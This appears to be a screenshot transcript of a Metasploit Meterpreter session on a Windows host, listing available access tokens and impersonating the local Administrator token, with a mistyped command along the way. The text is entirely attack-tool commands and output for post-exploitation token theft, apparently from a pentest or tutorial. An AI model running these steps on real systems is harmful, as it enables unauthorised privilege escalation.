 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
ABC-B107AB34376\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token ABC-B107AB34376\\Administrator
[+] Delegation token available
[+] Successfully impersonated user ABC-B107AB34376\Administrator
meterpreter > gituid
[-] Unknown command: gituid.
meterpreter > getuid
Server username: ABC-B107AB34376\Administrator